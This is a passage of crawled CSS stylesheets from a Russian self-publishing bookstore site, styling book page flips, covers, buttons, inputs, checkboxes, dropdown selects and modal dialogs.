  background: url(/books-store/assets/text-moch-2.png?43573adffd1c5f340f6b3d8550495bbd);
  background-color: #ffffff;
}

.__z-book_page_side__revers__54237 {
  left: -80%;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-origin: 90% 0 0;
          transform-origin: 90% 0 0;
}

.__z-book_page_side__revers__54237:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 10%;
  content: '';
  background: linear-gradient(-90deg, #f0e8d9 0, rgba(240,232,217,.5) 10%, rgba(240,232,217,0) 80%, rgba(255,255,255,0) 100% );
}

.__z-book__simple__54237 {
  left: 0;
  -webkit-transform: none !important;
          transform: none !important;
}

.__z-custom-book-figure__54237 {
  width: 100%;
  height: 100%;
  background: url(/books-store/assets/custom-book-l-cover.jpg?b62ba3d6c30386256bf7c1d312a68c44);
  background-size: cover;
}
.__z-custom-book-figure__54237:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 4.5%;
  content: '';
  border-radius: inherit;
  box-shadow: inset 3px 5px 2px -2px hsla(0,0%,100%,.3),inset -3px -5px 2px -2px rgba(0,0,0,.1);
  -webkit-transition: box-shadow .5s linear;
  transition: box-shadow .5s linear;
}
.__z-custom-book-author__54237 {
  width: 68%;
  text-align: center;
  font: 600 12px PT Sans;
  color: white;
  text-transform: uppercase;
  margin-bottom: 30px;
  padding-top: 56px;
  margin-left: auto;
  margin-right: auto;
  white-space: normal;
}
.__z-custom-book-title__54237 {
  width: 68%;
  text-align: center;
  font: 400 31px PT Serif;
  color: white;
  white-space: normal;
  margin-left: auto;
  margin-right: auto;
}
.__z-custom-book-rectangle-desc__54237 {
  text-align: center;
  position: absolute;
  bottom: 90px;
  left: 17%;
  right: 17%;
  height: 100px;
  padding: 20px;
  box-sizing: border-box;
  font: 400 22px PT Serif;
  color: white;
  white-space: normal;
}
.__z-custom-book-rectangle-right__54237:after,
.__z-custom-book-rectangle-left__54237:before,
.__z-custom-book-rectangle-right__54237:before,
.__z-custom-book-rectangle-left__54237:after {
  content: '';
  position: absolute;
  display: block;
  width: 10px;
  height: 10px;
  border-color: white;
  border-width: 2px;
}
.__z-custom-book-rectangle-right__54237:before {
  top: 0;
  right: 0;
  border-top-style: solid;
  border-right-style: solid;
}
.__z-custom-book-rectangle-right__54237:after {
  bottom: 0;
  right: 0;
  border-bottom-style: solid;
  border-right-style: solid;
}
.__z-custom-book-rectangle-left__54237:before {
  top: 0;
  left: 0;
  border-top-style: solid;
  border-left-style: solid;
}
.__z-custom-book-rectangle-left__54237:after {
  bottom: 0;
  left: 0;
  border-bottom-style: solid;
  border-left-style: solid;
}

.__bp-book-preview-container__54237 {
    display: inline-block;
    position: relative;
    text-align: center;
    height: 100%;
    z-index: 1;
    vertical-align: bottom;
    width: 100%;
}

.__z-book_page_free_fragment_end__54237 {
  position: absolute;
  left: 0;
  top: 11%;
  width: 100%;
  font-family: PTSans;
  color: rgba(99,106,109,.6);
  font-size: 105%;
}

.__arrow__04239 {
  position: absolute;
  left: 100%;
  margin-left: -20px;
  top: -13px;
  z-index: 10;
  white-space: nowrap;
  text-decoration: none;
  color: inherit;
  outline: none !important;
  cursor: pointer;
  transition: all 0.5s;
}

.__arrow__img__04239 {
  border-radius: 50%;
  background: #FA932E;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  width: 40px;
  height: 40px;
  background-image: url(/books-store/assets/Vector.png?c04f355be890d35744f35cab26f3c08d);
  background-repeat: no-repeat;
  background-position: center;
  display: inline-block;
  vertical-align: middle;
  transition: all 0.5s;
}

.__arrow__txt__04239 {
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 26px;
  font-size: 18px;
  color: #808080;
  overflow: hidden;
  height: 1.2em;
}

.__arrow__txt-right__04239 {
  transition: all 0.5s;
}

.__arrow__txt-left__04239 {
  transition: all 0.5s;
  opacity: 0;
}


.__arrowLeft__04239 {
  margin-left: 40px;
}

.__customArrowMragin__04239 {
  margin-left: 0;
}

.__arrowLeft__04239 .__arrow__img__04239 {
  -webkit-transform: rotate(180deg);
   transform: rotate(180deg);
}

.__arrowLeft__04239 .__arrow__txt-right__04239 {
  margin-top: -1.5em;
  opacity: 0;
}

.__arrow__txt-left__04239 {
  opacity: 1;
}

.__wrap__cc4df {
  background: #000;
}
.__item__cc4df {
  display: block;
  border-top: 1px solid #dfe3e5;
  background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%);
}
.__item__cc4df:first-child {
  border-top: none;
}
.__item__cc4df:hover {
  opacity: 0.7;
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/ru.ru.css
body_size: 85200
content:
/*VARIABLES*/


/*COLOR*/

/*END COLOR*/


/*MEDIA BREAKPOINT*/

/*END MEDIA BREAKPOINT*/


/*END VARIABLES*/

/* import your colors... */
.__btn__bf071 {
  background-color: #ff7e00;
  font-family: 'PT Sans', sans-serif;
  display: inline-block;
  font-weight: 100;
  border: 1px solid transparent;
  border-radius: 2px;
  text-align: center;
  padding: 7px 10px 8px;
  cursor: pointer;
  text-decoration: none !important;
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: normal;
  outline-color: #ff7e00;
}

.__btn_next__bf071 {
  display: flex;
  justify-content: center;
  align-items: center;
}

.__link-style__bf071 {
  color: #ff7e00;
  padding: 0;
  display: inline;
  background: none;
  border: none;
  outline: none;
  cursor: pointer;
  font-size: inherit;
}

.__no-style__bf071 {
  padding: 0;
  display: inline;
  background: none;
  border: none;
  outline: none;
  cursor: pointer;
  font-size: inherit;
  color: inherit;
}

.__link-style__bf071:hover {
  text-decoration: underline;
}

.__btn_block__bf071 {
  display: block;
  width: 100%;
}

.__btn__bf071:hover {
  background-color: #d96b00;
  border-color: #d96b00;
  color: #fff;
}

.__btn__bf071:active {
  background-color: #c76200;
  border-color: #c76200;
  color: #fff;
}


/*DISABLED*/

.__btn_disabled__bf071 {
  cursor: default;
  opacity: 0.3;
}

.__btn_disabled__bf071:hover, .__btn_disabled__bf071:active {
  background-color: #ff7e00;
}


/*END DISABLED*/


/*HOLE*/

.__btn_hole__bf071 {
  color: #ff7e00;
  background-color: #fff;
  border-color: #ff7e00;
}

.__btn_hole__bf071:active {
  background-color: #ff7e00;
  border-color: #ff7e00;
}


/*END HOLE*/

.__btn_transparent__bf071 {
  color: #ff7e00;
  background-color: rgba(255,255,255,.0);
  border-color: #ff7e00;
}

.__btn_transparent__bf071:active {
  background-color: #ff7e00;
  border-color: #ff7e00;
}

/*BlACK*/

.__btn_black__bf071 {
  background: #000;
  outline-color: #000;
}

.__btn_black__bf071:active {
  border-color: #000;
  background: transparent;
}

.__btn_black__bf071:hover {
  color: #000;
  background: transparent;
  border-color: #000;
}

.__btn_black-hole__bf071 {
  background: transparent;
  color: #000;
  border-color: #000;
  outline-color: #000;
}

.__btn_black-hole__bf071:active {
  border-color: #000;
  background: #000;
}

.__btn_black-hole__bf071:hover {
  background: #000;
  color: #fff;
  border-color: #000;
}


/*END BlACK*/
/*RED*/
.__btn_red__bf071 {
  background: #ff2900;
  outline-color: #ff2900;
}

.__btn_red__bf071:active {
  border-color: #ff2900;
  background: transparent;
}

.__btn_red__bf071:hover {
  color: #ff2900;
  background: transparent;
  border-color: #ff2900;
}

.__btn_red-hole__bf071 {
  background: transparent;
  color: #ff2900;
  border-color: #ff2900;
  outline-color: #ff2900;
}

.__btn_red-hole__bf071:active {
  border-color: #ff2900;
  background: #ff2900;
}

.__btn_red-hole__bf071:hover {
  background: #ff2900;
  color: #fff;
  border-color: #ff2900;
}
/*END RED*/
/*GREEN*/
.__btn_green__bf071 {
  position: relative;
  background: #80b027;
  outline-color: #80b027;
}

.__btn_green__bf071:active {
  border-color: #6d9622;
  color: #6d9622;
  background: rgba(255,255,255,.8);
}

.__btn_green__bf071:hover {
  color: #6d9622;
  background: rgba(255,255,255,.8);
  border-color: #6d9622;
}

.__btn_green-hole__bf071 {
  background: rgba(255,255,255,.8);
  color: #80b027;
  border-color: #80b027;
  outline-color: #80b027;
}

.__btn_green-hole__bf071:active {
  border-color: #80b027;
  background: #80b027;
}

.__btn_green-hole__bf071:hover {
  background: #80b027;
  color: #fff;
  border-color: #80b027;
}
/*END GREEN*/

/*PENDING*/

.__btn_pending__bf071, .__btn_pending__bf071:hover, .__btn_pending__bf071:active {
  background-image: linear-gradient(-45deg, #fff 25%, #ffe5cc 25%, #ffe5cc 50%, #fff 50%, #fff 75%, #ffe5cc 75%) !important;
  color: #ff7e00;
  border-color: #ff7e00;
  -webkit-animation: __progress-bar-stripes__bf071 2s linear infinite;
  animation: __progress-bar-stripes__bf071 2s linear infinite;
  background-size: 80px 80px;
  cursor: default;
  background-color: transparent;
}


@-webkit-keyframes __progress-bar-stripes__bf071 {
  0% {
    background-position: 0 0
  }
  100% {
    background-position: 80px 0
  }
}

@keyframes __progress-bar-stripes__bf071 {
  0% {
    background-position: 0 0
  }
  100% {
    background-position: 80px 0
  }
}


/*END PENDING*/


/*FILE*/

.__btn_file__bf071 {
  position: relative;
  overflow: hidden;
}

.__btn__bf071 input[type="file"] {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  display: block;
  opacity: 0;
  visibility: hidden;
}

/*END FILE*/
input[type=number].__input_placeholderFocusOn__bf071::-webkit-inner-spin-button,
input[type=number].__input_placeholderFocusOn__bf071::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.__btn_lg__bf071 {
  font-size: 18px;
  padding: 7px 10px 8px;
}

.__btn_small__bf071 {
  font-size: 14px;
  min-width: inherit;
  padding: 5px 10px;
}

.__btn_clear__bf071 {
  border: 0 none;
  padding: 0;
  margin: 0;
  color: inherit;
  font: inherit;
  background: none;
}

.__btn_wrapper__bf071 {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
  grid-template-rows: minmax(40px, auto);
  grid-gap: 20px;
}

/* Blurb */

.__blurb__fbbad {
  box-sizing: border-box;
  display: inline-block;
  padding-right: 5px;
}

.__big__fbbad {
  padding-right: 8px;
}

/* Inner */

.__inner__fbbad {
  box-sizing: border-box;
  position: relative;
  display: inline-block;
  width: 100%;
  height: 24px;
  padding: 5px;
  padding-bottom: 6px;
  background-color: #ff7e00;
  filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.3));
}

.__big__fbbad .__inner__fbbad {
  height: 32px;
  padding: 7px 17px;
  padding-right: 12px;
}

.__inner__fbbad::after {
  box-sizing: inherit;
  content: '';
  position: absolute;
  top: 0;
  right: -5px;
  bottom: 0;
  width: 0;
  height: 0;
  border-right: 5px solid transparent;
  border-top: 12px solid #ff7e00;
  border-bottom: 12px solid #ff7e00;
}

.__big__fbbad .__inner__fbbad::after {
  right: -8px;
  border-top-width: 16px;
  border-bottom-width: 16px;
  border-right-width: 8px;
}

/* Text */

.__text__fbbad {
  display: block;
  font-family: 'PT Sans', sans-serif;
  font-size: 10px;
  line-height: 13px;
  color: #ffffff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.__big__fbbad .__text__fbbad {
  font-size: 14px;
  line-height: 18px;
}

.__input-wrap__91a53 {
  background-color: rgb(255, 255, 255);
  border-radius: 4px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  width: 100%;
  line-height: 35px;
}

.__input-wrap_small__91a53 {
  line-height: 30px;
}
.__input-wrap_lg__91a53 {
  line-height: 40px;
}

.__input__91a53 {
  width: 100%;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 4px;
  background-color: transparent;
  height: 35px;
  padding: 8.5px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: #ff7e00;
  color: #000;
  font-size: 14px;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
}

.__input_lg__91a53 {
  height: 40px;
  /*line-height: 40px;*/
}

.__input_small__91a53 {
  height: 30px;
  /*line-height: 30px;*/
}

.__input_icon__91a53 {
  padding-right: 30px;
}

.__input__icon__91a53 {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  padding: 0px 5px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 3;
  color: #535c66;
}

.__input__91a53:focus {
  border-color: #ff7e00;
}

.__input_noempty__91a53 .__placeholderFocus__91a53 {
  opacity: 1;
  right: 0;
}

.__input__91a53:disabled {
  opacity: 0.7;
}

.__input__91a53::-webkit-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__input__91a53::-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 19+ */

.__input__91a53:-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 18- */

.__input__91a53:-ms-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__placeholder-wrap__91a53 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  white-space: nowrap;
  overflow: hidden;
}

.__placeholderFocus__91a53 {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  padding: 0px 13px;
  color: #b7b7b7;
}

.__placeholderFocus_on__91a53 {
  opacity: 1;
  top: 0;
}

.__placeholder__91a53 {
  position: absolute;
  left: 0;
  top: 0;
  padding: 0px 0 0px 13px;
  color: #b7b7b7;
  color: transparent;
  background: #fff;
}

.__input-container__91a53 {}

.__input__91a53[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  appearance: none;
}

.__icon__d867e {
  display: inline-block;
  vertical-align: baseline;
  text-decoration: none !important;
  color: inherit;
  text-align: center;
}

.__icon_link__d867e:hover {
  color: #ff7e00;
}

.__icon_question__d867e {
  border: 1px solid currentColor;
  width: 20px;
  height: 20px;
  line-height: 20px;
  border-radius: 50%;
}
.__icon_question__d867e:before {
  content: '?'
}

.__icon_rub__d867e, .__icon_RUB__d867e {
  font-family: "PTSans", "PT Sans", sans-serif;
}
.__icon_rub__d867e:before, .__icon_RUB__d867e:before {
  content:'₽';
}

.__icon_eu__d867e:before, .__icon_EU__d867e:before, .__icon_EUR__d867e:before {
  content:'€';
}

.__icon_pl__d867e:before, .__icon_PL__d867e:before, .__icon_PLN__d867e:before {
  content:'zł';
}

.__icon_ridero-mark__d867e {
  background-image: url(/books-store/assets/ridero-mark.png?d4922f8c45c21e73db4e065aa7726414);
  background-repeat: no-repeat;
  width: 24px;
  height: 24px;
}

.__checkbox__5665c {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  cursor: pointer;
  border-radius: 2px;
  margin-right: 15px;
}

.__checkbox_float__5665c {}

.__checkbox_float__5665c:before, .__checkbox_float__5665c:after {
  display: table;
  clear: both;
}

.__checkbox_float__5665c .__checkbox__label__5665c {
  display: block;
  overflow: hidden;
}

.__checkbox_float__5665c .__checkbox__face__5665c {
  float: left;
}

.__checkbox__label__5665c {}

.__checkbox__label__5665c span {
  vertical-align: middle;
  margin-left: 5px;
  display: inline-block;
}

.__checkbox__label__5665c:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 28px;
  width: 0;
}

.__checkbox__face__5665c {
  width: 28px;
  height: 28px;
  border-radius: 2px;
  background-color: #fff;
  border: 1px solid #b7b7b7;
  display: inline-block;
  vertical-align: middle;
  background-image: url(/books-store/assets/check.png?6eee2552a8ce757e1e3d2293de1839c8);
  background-repeat: no-repeat;
  background-position: 0% 0%;
  opacity: 0.5;
}

.__checkbox__5665c input[type="checkbox"] {
  position: absolute;
  left: -9999px;
  visibility: hidden;
}

.__checkbox__5665c input[type="checkbox"]:checked+.__checkbox__face__5665c {
  background-color: #ff7e00;
  background-position: 100% 0;
  opacity: 1;
  border-color: #ff7e00;
}

.__checkbox__5665c:hover .__checkbox__face__5665c {
  border-color: #ff7e00;
  opacity: 1;
}

.__checkbox__5665c.__disabled__5665c {
  cursor: default;
}

.__checkbox__5665c.__disabled__5665c:hover .__checkbox__face__5665c {
  border: 1px solid #b7b7b7;
  opacity: 0.5;
}
.__f-checkbox_wrapper__42fe6 {
  outline: none;
  position: relative;
  display: flex;
  --main-size: 28px;
  --main-bg-color: white;
  --main-placeholder-color: #dedede;
  --main-border-color: #dedede;
  --checked-bg-color: #80b027;
  --checked-placeholder-color: white;
  --checked-border-color: #80b027;
  --main-border-radius: 0;
}

.__f-checkbox_wrapper__align-item-center__42fe6 {
  -ms-align-items: center;
  align-items: center;
}

.__f-checkbox_wrapper__orange__42fe6 {
  --main-bg-color: white;
  --main-placeholder-color: #dedede;
  --main-border-color: #dedede;
  --checked-bg-color: #ff7e00;
  --checked-placeholder-color: white;
  --checked-border-color: #ff7e00;
}

.__f-checkbox_wrapper__black__42fe6 {
  --main-bg-color: black;
  --main-placeholder-color: black;
  --main-border-color: black;
  --checked-bg-color: white;
  --checked-placeholder-color: black;
  --checked-border-color: black;
}

.__f-checkbox_wrapper__orange-inverted__42fe6 {
  --main-bg-color: white;
  --main-placeholder-color: #dedede;
  --main-border-color: #dedede;
  --checked-bg-color: white;
  --checked-placeholder-color: #ff7e00;
  --checked-border-color: #ff7e00;
}

.__f-checkbox_wrapper__rounded__42fe6 {
  --main-border-radius: 2px;
}

.__f-checkbox_wrapper__small__42fe6 {
  --main-size: 20px;
}

.__f-checkbox_wrapper__extraSmall__42fe6 {
  --main-size: 12px;
}

.__f-checkbox_wrapper__extraSmall__42fe6 .__f-checkbox_label__42fe6 {
  margin-left: 10px;
}

.__f-checkbox__42fe6 {
  position: absolute;
  opacity: 0;
}

.__f-checkbox_placeholder__42fe6 {
  position: relative;
  display: inline-block;
  flex-shrink: 0;
  width: var(--main-size);
  height: var(--main-size);
  border-radius: var(--main-border-radius);
  color: var(--main-placeholder-color);
  background: var(--main-bg-color);
  border: 1px solid var(--main-border-color);
}

.__f-checkbox__42fe6:checked + .__f-checkbox_placeholder__42fe6 {
  color: var(--checked-placeholder-color);
  background: var(--checked-bg-color);
  border-color: var(--checked-border-color);
}

.__f-checkbox__42fe6:hover + .__f-checkbox_placeholder__42fe6,
.__f-checkbox__42fe6:focus + .__f-checkbox_placeholder__42fe6 {
  border-color: var(--checked-border-color);
}

.__f-checkbox__42fe6:checked:hover + .__f-checkbox_placeholder__42fe6,
.__f-checkbox__42fe6:checked:focus + .__f-checkbox_placeholder__42fe6 {
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.8), 0 0 2px 2px var(--checked-border-color);
}

.__f-checkbox_placeholder__42fe6::before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -5.5px -7.5px;
  width: 13.5px;
  height: 5.5px;
  border: solid;
  border-width: 0 0 1.5px 1.5px;
  transform: rotate(-45deg);
  content: '';
}

.__f-checkbox_wrapper__small__42fe6 .__f-checkbox_placeholder__42fe6::before {
  margin: -4.5px -5.5px;
  width: 8.5px;
  height: 4.5px;
}

.__f-checkbox_wrapper__extraSmall__42fe6 .__f-checkbox_placeholder__42fe6::before {
  margin: -2.5px -2.5px;
  width: 4.5px;
  height: 1.5px;
  border-width: 0 0 1px 1px;
}

.__f-checkbox_label__42fe6 {
  display: block;
  margin-left: 20px;
}

.__f-checkbox_wrapper__transparent__42fe6 {
  --checked-bg-color: transparent;
  --main-bg-color: transparent;
  --main-placeholder-color: transparent;
}

.__f-checkbox_wrapper__transparent__42fe6 .__f-checkbox__42fe6:checked:hover + .__f-checkbox_placeholder__42fe6,
.__f-checkbox_wrapper__transparent__42fe6 .__f-checkbox__42fe6:checked:focus + .__f-checkbox_placeholder__42fe6 {
  box-shadow: 0;
}

.__f-select_wrapper__88a0f {
    position: relative;
    height: 40px;
    z-index: 1;
}

.__f-select__88a0f {
    position: relative;
    height: 36px;
    border: 1px solid #d0d8db;
    padding: 1px 9px;
    outline: none;
    font: 16px/36px "PT Sans", "PTSans", serif;
    background: #fff;
    white-space: nowrap;
    overflow: hidden;
}

.__f-select_arrow__88a0f {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 40px;
    background: #fff;
}

.__f-select_arrow__88a0f::before {
    position: absolute;
    top: 50%;
    left: 50%;
    border: solid 2px;
    border-color: rgba(208,216,219,0) #d0d8db #d0d8db rgba(208,216,219,0);
    width: 14px;
    height: 14px;
    margin: -7px;
    transform: translateY(-4px) rotate(45deg);
    box-sizing: border-box;
    transition: transform .2s linear;
    content: '';
}

.__f-select_arrow__opened__88a0f::before {
    transform: translateY(4px) rotate(-135deg);
}

.__f-select_wrapper__88a0f:hover > .__f-select__88a0f {
    border-color: #ff7e00;
}

.__f-select__focus__88a0f {
    border: 2px solid #ff7e00;
    padding: 0 8px;
}

.__f-select_drop-down__88a0f {
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    margin-top: -1px;
    overflow: auto;
    max-height: 400px;
    border: 1px solid #d0d8db;
    border-top-width: 0;
    background: #fff;
}

.__f-select_drop-down__opened__88a0f {
    border-color: #ff7e00;
}

.__f-select_option__88a0f {
    position: relative;
    display: block;
    height: 40px;
    margin-top: -40px;
    transition: margin-top cubic-bezier(.2,.2,0,-1) .2s .1s;
}

.__f-select_option__opened__88a0f {
    margin-top: 0;
    transition: margin-top cubic-bezier(1,2,.8,.8) .2s;
}

.__f-select_option_checkbox__88a0f {
    position: absolute;
    opacity: 0;
}

.__f-select_option_content__88a0f {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    cursor: pointer;
    border-top: 1px solid #d0d8db;
    padding: 1px 9px;
    white-space: nowrap;
    overflow: hidden;
    background: #fff;
    font: 16px/36px "PT Sans", "PTSans", serif;
}

.__f-select_option_checkbox__88a0f:hover + 
.__f-select_option_content__88a0f {
    background: #d0d8db;
}

.__f-select_option_checkbox__88a0f:checked + 
.__f-select_option_content__88a0f {
    z-index: 1;
    background: #fff6ed;
}

.__f-select_option_checkbox__88a0f:focus + 
.__f-select_option_content__88a0f {
    box-shadow: 0 0 3px -1px #ff7e00;
}

.__f-select_overlay__88a0f {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;    
}

.__f-select_overlay__opened__88a0f {
    display: block;
}

@media (max-width: 425px) {
    .__f-select_overlay__88a0f {
        z-index: 1;
        background: rgba(112, 124, 143, 0.7);
    }

    .__f-select_drop-down__88a0f {
        position: fixed;
        display: none;
        top: auto;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 1;
        margin: 20px;
        max-height: calc(100vh - 40px);
        border: 0 none;
        text-align: center;
        flex-direction: column;
        justify-content: flex-end;
        max-height: none;
        background: none;
        transition: opacity linear .1s .1s;
        opacity: 0;
    }

    .__f-select_drop-down__opened__88a0f {
        display: flex;
        opacity: 1;
    }

    .__f-select_option__88a0f {
        margin: 0;
    }

    .__f-select_option__88a0f:first-child
    .__f-select_option_content__88a0f {
        border-top: 0 none;
        border-radius: 10px 10px 0 0;
    }

    .__f-select_option__88a0f:last-child
    .__f-select_option_content__88a0f {
        border-radius: 0 0 10px 10px;
    }
}

.__close-wrapper__a7609 {
  background: none;
  position: absolute;
  border: none;
  outline: none;
  padding: 0;
  right: 0;
  top: 0;
  box-sizing: border-box;
  width: 55px;
  height: 55px;
  cursor: pointer;
  z-index: 1;
}

.__big-close-wrapper__a7609 {
  width: 65px;
  height: 65px;
}

.__close__a7609 {
  width: 15px;
  height: 15px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -7.5px;
  margin-left: -7.5px;
  color: rgba(127, 147, 156, .5);
}

.__big-close__a7609 {
  width: 35px;
  height: 35px;
  margin-top: -17.5px;
  margin-left: -17.5px;
}

.__close-wrapper__a7609:hover .__close__a7609 {
  color: #7f939c;
}

.__close__a7609:before, .__close__a7609:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  transform: matrix(1, -1, 1, 1, 0, 0);
}

.__big-close__a7609:before, .__big-close__a7609:after {
  transform: rotate(45deg);
}

.__close__a7609:before {
  top: 0;
  bottom: 0;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__big-close__a7609:before {
  border-left: 1px solid #DFE3E5;
}

.__close__a7609:after {
  left: 0;
  right: 0;
  margin-top: -.5px;
  border-top: 1px solid;
}

.__big-close__a7609:after {
  border-top: 1px solid #DFE3E5;
}

.__modal-overlay__76004 {
  position: fixed;
  left: 0px;
  top: 0px;
  right: 0px;
  bottom: 0px;
  z-index: 1010;
  width: 100%;
  height: 100%;
  overflow: auto;
  background: rgba(255, 255, 255, 0.8);
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  align-content: center;
  align-items: center;
  display: none;
  flex-direction: column;
  transform-style: preserve-3d;
  perspective: 64vmin;
  visibility: hidden;
  padding: 15px;
  box-sizing: border-box;
}

.__modal-overlay__76004.__open__76004 {
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  visibility: visible;
}

.__modal__76004 {
  position: relative;
  z-index: 1020;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  width: 600px;
  max-width: 100%;
  border-radius: 0px;
  overflow: auto;
  background: #fff;
  color: #010101;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
  min-width: 320px;
  /*webkit-transform-origin: 50% 50% -50vw;
    transform-origin: 50% 50% -50vw;*/
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*-webkit-transition: -webkit-transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    -webkit-transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);

    -webkit-transform: rotateY(-90deg);
           transform: rotateY(-90deg);
   -webkit-transition: -webkit-transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
   -webkit-transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
           transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);*/
}

.__modal__initial__76004 {
  width: initial;
}

.__modal-overlay__76004.__open__76004 .__modal__76004 {
  /*-webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);*/
}

.__modal-dialog__76004 {
  padding: 30px 25px 30px;
  text-align: center;
  overflow: auto;
}

.__modal-dialog__76004>div:last-child {
  margin-bottom: 0;
}

.__modal-dialog__76004>div>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__76004 {
  padding: 25px;
  background: #ccc;
  background: #fff6ed;
  text-align: center;
}

.__modal-footer__76004 p {
  margin: 11px 0;
}

.__modal-footer__76004>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__76004>div>div:last-child {
  margin-bottom: 0;
}

.__modal-title__76004 {
  font-size: 32px;
  margin-bottom: 15px;
  text-align: center;
  font-family: 'PT Serif', serif;
}

.__f-border__76004 .__modal-footer__76004 {
  border-top: 1px solid rgb(183, 183, 183);
  background: #fff;
}

.__inner-form-355__76004 form {
  max-width: 340px;
  margin: auto;
}

.__width-auto__76004 {
  width: auto;
}

.__wrap__76004 {
  max-width: 1180px;
  width: 100%;
}

.__o-hidden__76004 {
  overflow: hidden;
}


.__p0__76004 .__modal-dialog__76004{
  padding: 0;
}

.__SelectBook__a8ed0 {
  text-align: center;
}

.__additional-options__78f75 {
  padding: 20px;
  margin: 20px 10px;
  border: 1px dashed #ccc;
  border-radius: 2px;
  border-color: rgb(183, 183, 183);
  background: #fff;
  text-align: left;
}

.__additional-options__item__78f75{
  margin-top: 20px;
}
.__additional-options__item__78f75:first-child {
  margin-top: 0;
}

.__modal-printing-param__b1325 {
    width: 100%;
    display: -ms-flex;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    flex-wrap: wrap;
    font-size: 14px;
    margin-bottom: 15px;
    justify-content: space-around;
}

.__item__b1325 {
    position: relative;
    padding: 0 20px 10px;
    text-align: left;
}

.__item__b1325:first-child {
    padding-left: 0;
}

.__item__b1325:last-child {
    padding-right: 0;
    text-align: right;
}

.__item__b1325:first-child:before {
    display: none;
}

.__item__b1325:before {
    content: '';
    width: 2px;
    display: block;
    background: #787470;
    height: 17px;
    position: absolute;
    left: 0;
    top: 7px;
}

.__title__b1325 {
    font-size: 24px;
}

.__form__cc9a0 {
  
}

.__field__3b644 {
  position: relative;
  max-width: 100%;
  margin-bottom: 15px;
}

.__field__3b644:last-child {
  margin-bottom: 0;
}

.__field__3b644:first-child {
  margin-bottom: 15px;
}

.__field__3b644 select {
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-color: rgb(255, 255, 255);
  border-radius: 4px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  height: 42px;
  padding: 7px 40px 7px 13px;
  outline-color: #ff7e00;
  color: #000;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url(/books-store/assets/select.png?d5f1e002ede5c8537f0d1eb6fd3e868a);
  background-repeat: no-repeat;
  background-position: 100% 50%;
  -webkit-background-size: 21.5px 7px;
  background-size: 21.5px 7px;
}

.__field__3b644 select:focus {
  border-color: #ff7e00;
}

